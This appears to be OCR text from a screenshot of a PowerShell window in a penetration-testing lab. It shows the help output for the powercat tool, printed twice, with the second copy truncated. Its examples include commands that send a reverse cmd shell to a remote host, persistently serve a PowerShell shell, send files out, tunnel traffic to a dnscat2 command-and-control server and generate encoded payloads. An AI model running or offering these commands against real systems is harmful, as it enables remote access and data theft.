 Windows PowerShell
-o <type> Output. Specify how powercat should return information to the console.
Valid options are 'Bytes', 'String', or 'Host'. Default is 'Host'.
-of <path> Output File. Specify the path to a file to write output to.
-d Disconnect. powercat will disconnect after the connection is established
and the input from -i is sent. Used for scanning.
-rep Repeater. powercat will continually restart after it is disconnected.
Used for setting up a persistent server.
-g Generate Payload. Returns a script as a string which will execute the
powercat with the options you have specified. -i, -d, and -rep will not
be incorporated.
-ge Generate Encoded Payload. Does the same as -g, but returns a string which
can be executed in this way: powershell -E <encoded string>
-h Print this help message.
Examples:
Listen on port 8000 and print the output to the console.
powercat -l -p 8000
Connect to 10.1.1.1 port 443, send a shell, and enable verbosity.
powercat -c 10.1.1.1 -p 443 -e cmd -v
Connect to the dnscat2 server on c2.example.com, and send dns queries
to the dns server on 10.1.1.1 port 53.
powercat -c 10.1.1.1 -p 53 -dns c2.example.com
Send a file to 10.1.1.15 port 8000.
powercat -c 10.1.1.15 -p 8000 -i C:\inputfile
Write the data sent to the local listener on port 4444 to C:\outfile
powercat -l -p 4444 -of C:\outfile
Listen on port 8000 and repeatedly server a powershell shell.
powercat -l -p 8000 -ep -rep
Relay traffic coming in on port 8000 over tcp to port 9000 on 10.1.1.1 over tcp.
powercat -l -p 8000 -r tcp:10.1.1.1:9000
Relay traffic coming in on port 8000 over tcp to the dnscat2 server on c2.example.com,
sending queries to 10.1.1.1 port 53.
powercat -l -p 8000 -r dns:10.1.1.1:53:c2.example.com
PS D:\Program Files\Desktop>
tation
选项卡(T) 帮助(H)
ws 10 x64 KALI2 Windows 7 2
PowerShell - powershell
and the input from -i is sent. Used for scanning.
Repeater. powercat will continually restart after it is disconnected.
Used for setting up a persistent server.
Generate Payload. Returns a script as a string which will execute the
powercat with the options you have specified. -i, -d, and -rep will not
be incorporated.
Generate Encoded Payload. Does the same as -g, but returns a string which
can be executed in this way: powershell -E <encoded string>
Print this help message.
port 8000 and print the output to the console.
cat -l -p 8000
o 10.1.1.1 port 443, send a shell, and enable verbosity.
cat -c 10.1.1.1 -p 443 -e cmd -v
o the dnscat2 server on c2.example.com, and send dns queries
s server on 10.1.1.1 port 53.
cat -c 10.1.1.1 -p 53 -dns c2.example.com
le to 10.1.1.15 port 8000.
cat -c 10.1.1.15 -p 8000 -i C:\inputfile
data sent to the local listener on port 4444 to C:\outfile
cat -l -p 4444 -of C:\outfile
port 8000 and repeatedly server a powershell shell.
cat -l -p 8000 -ep -rep
ffic coming in on port 8000 over tcp to port 9000 on 10.1.1.1 over tcp.
cat -l -p 8000 -r tcp:10.1.1.1:9000
ffic coming in on port 8000 over tcp to the dnscat2 server on c2.example.com,
ueries to 10.1.1.1 port 53.
cat -l -p 8000 -r dns:10.1.1.1:53:c2.example.com
\DRL_DING\Desktop>
在这里输入你要搜索的内容
12°C